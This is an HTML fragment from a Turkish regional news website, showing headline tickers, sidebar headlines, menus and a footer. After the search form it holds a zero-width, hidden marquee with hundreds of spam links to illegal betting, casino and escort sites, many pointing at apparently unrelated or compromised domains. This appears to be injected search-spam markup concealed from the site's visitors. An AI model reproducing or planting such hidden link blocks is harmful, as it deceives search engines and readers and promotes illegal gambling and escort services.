href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/yururken-beliniz-agriyorsa-dikkat/" title="Yürürken Beliniz Ağrıyorsa Dikkat!"><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/08/bel-2-jpg-259x146.webp" width="259" height="146" alt="Yürürken Beliniz Ağrıyorsa Dikkat!"></figure><time>05 Ağustos 2023 - 12:41</time><figcaption>Yürürken Beliniz Ağrıyorsa Dikkat!</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/istanbulda-mardin-ruzgari-esti-2/" title="İstanbul’da Mardin Rüzgârı Esti"><strong>İstanbul’da Mardin Rüzgârı Esti</strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/hafiz-ogrencilerin-akademik-basarisi-takdir-topluyor/" title="Hafız Öğrencilerin Akademik Başarısı Takdir Topluyor"><strong>Hafız Öğrencilerin Akademik Başarısı Takdir Topluyor</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mardinde-gida-hayvan-ve-bitki-sagligi-denetimleri-suruyor/" title="Mardin’de Gıda, Hayvan ve Bitki Sağlığı Denetimleri Sürüyor"><strong>Mardin’de Gıda, Hayvan ve Bitki Sağlığı Denetimleri Sürüyor</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/dunya/sinir-hattindaki-olaylara-sorusturma-35-tutuklu-77-gozalti/" title="Sınır hattındaki olaylara soruşturma: 35 tutuklu, 77 gözaltı"><strong>Sınır hattındaki olaylara soruşturma: 35 tutuklu, 77 gözaltı</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/polisten-kades-ve-dolandiricilik-uyarisi/" title="Polisten KADES ve Dolandırıcılık Uyarısı"><strong>Polisten KADES ve Dolandırıcılık Uyarısı</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/acil-durumlarda-ilk-yardim-uygulayan-kisilerin-yaygin-olarak-yaptigi-hatalar/" title="Acil durumlarda ilk yardım uygulayan kişilerin yaygın olarak yaptığı hatalar"><strong>Acil durumlarda ilk yardım uygulayan kişilerin yaygın olarak yaptığı hatalar</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/suruculere-uyari-bu-caddeler-kapali/" title="Sürücülere Uyarı: Bu Caddeler Kapalı"><strong>Sürücülere Uyarı: Bu Caddeler Kapalı</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/maude-kaliteye-tse-onayi/" title="MAÜ’de Kaliteye TSE Onayı"><strong>MAÜ’de Kaliteye TSE Onayı</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="beli geri eğmekle ağrı Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://specialplatinumcars.com/" title="sekabet">sekabet</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://telok.org/konkursi/" title="setrabet giriş">setrabet giriş</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://southernremodel.net/" title="jojobet">jojobet</a><a href="https://vividgroup.in/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href="https://folpak.com/" title="jojobet">jojobet</a><a href="https://seesound.es/" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://seesound.es/" title="holiganbet">holiganbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://www.roshansanthalia.com/" title="betwild">betwild</a><a href="https://manpoweragency.ae/" title="setrabet">setrabet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="hiltonbet">hiltonbet</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://sicet.sliit.lk/" title="casibom">casibom</a><a href="https://lrfzim.com/" title="jojobet">jojobet</a><a href="https://lrfzim.com/" title="jojobet giriş">jojobet giriş</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="http://samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://theminihints.com/" title="casibom">casibom</a><a href="https://theminihints.com/" title="casibom giriş">casibom giriş</a><a href="https://g-tech.com.tr/" title="marsbahis">marsbahis</a><a href="http://ekctc.edu.in/" title="marsbahis">marsbahis</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://trescantosplus.es/" title="marsbahis">marsbahis</a><a href="https://tastytimedrinks.com.ng/" title="vaycasino">vaycasino</a><a href="https://aircoverwarmingdokter.nl/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking">meritking</a><a href="https://grupometropoli.net/" title="pusulabet">pusulabet</a><a href="https://okta.club/" title="matbet">matbet</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://prandcitizenship.com/" title="artemisbet">artemisbet</a><a href="https://wartasatu.co/" title="sekabet">sekabet</a><a href="https://buyrdps.com/" title="grandpashabet">grandpashabet</a><a href="https://navbharatsamay.in/" title="marsbahis">marsbahis</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://dilshanabey.com/" title="marsbahis">marsbahis</a><a href="https://dilshanabey.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel giriş">bahsegel giriş</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://tncstore.pk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://man1rembang.sch.id/" title="marsbahis">marsbahis</a><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a><a href="https://uniformplus.in/" title="meritking giriş">meritking giriş</a><a href="https://solucionesfinancierasbarcelona.es/" title="marsbahis giriş">marsbahis giriş</a><a href="https://grupolofer.com.ar/" title="matbet giriş">matbet giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a><a href="https://fert-lab.com/" title="kavbet">kavbet</a><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a><a href="https://expert-batiment59.fr/" title="elexbet">elexbet</a><a href="https://ltechsolution.be/" title="perabet">perabet</a><a href="https://sportnzen.fr/" title="restbet">restbet</a><a href="https://rebitalia.it" title="sonbahis">sonbahis</a><a href="https://ther6marketplace.com" title="oslobet">oslobet</a><a href="https://softmagazine.co.uk" title="casinoroyal">casinoroyal</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://fepaci.com.pa/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://meigscountyclerkofcourts.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://kidemsigorta.com.tr/" title="betkolik">betkolik</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sevenbaysbouldering.com/" title="lunabet">lunabet</a><a href="https://isitillegal.com" title="Perabet">Perabet</a><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://vcarecancer.org/" title="vaycasino">vaycasino</a><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://lingo.iitgn.ac.in/" title="Holiganbet">Holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://placocentro.com/" title="betnano">betnano</a><a href="https://rgtnews.com.br/" title="kulisbet">kulisbet</a><a href="https://bisontowing.ca/" title="yakabet">yakabet</a><a href="https://goutamtradingco.com/" title="royalbet">royalbet</a><a href="https://katyalhomeappliances.com/" title="piabellacasino">piabellacasino</a><a href="https://apulkivairagadehospital.com/" title="sweet bonanza">sweet bonanza</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://mustafakemalpasagazetesi.com/" title="mavibet">mavibet</a><a href="https://www.airsoftsamos.gr/" title="meritking">meritking</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.sirena.gr/" title="marsbahis">marsbahis</a><a href="https://www.bwaconsultants.com/" title="betpas">betpas</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel güncel giriş">bahsegel güncel giriş</a><a href="http://www.facingthegap.eu/" title="madridbet">madridbet</a><a href="https://tncstore.pk/" title="vdcasino">vdcasino</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://www.junkiescoder.com" title="kralbet">kralbet</a><a href="https://www.meyer-mil.com/" title="marsbahis">marsbahis</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a><a href="https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a><a href="https://macrosconsulting.com/" title="betsmove">betsmove</a><a href="https://aquity.global/" title="aresbet giriş">aresbet giriş</a><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a><a href="https://aquity.global/" title="aresbet ">aresbet </a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.hunermetal.com.tr/" title="locabet">locabet</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://biblelandpictures.com" title="casibom giriş">casibom giriş</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://enewsinsight.com/" title="mersin escort">mersin escort</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://battleaxesky.com/" title="grandpashabet">grandpashabet</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://www.promotionalproductinc.com" title="iptv satın al">iptv satın al</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://tr.matbets-girisii.com/" title="meritking">meritking</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://www.cheapsleepingtablets.uk/" title="bahsegel">bahsegel</a><a href="https://tncstore.pk/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://alpha6uae.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://pankajnakhat.com/" title="Betpark">Betpark</a><a href="https://drpaisprecisiondental.com" title="kulisbet">kulisbet</a><a href="https://rollingadz.com/" title="jojobet">jojobet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
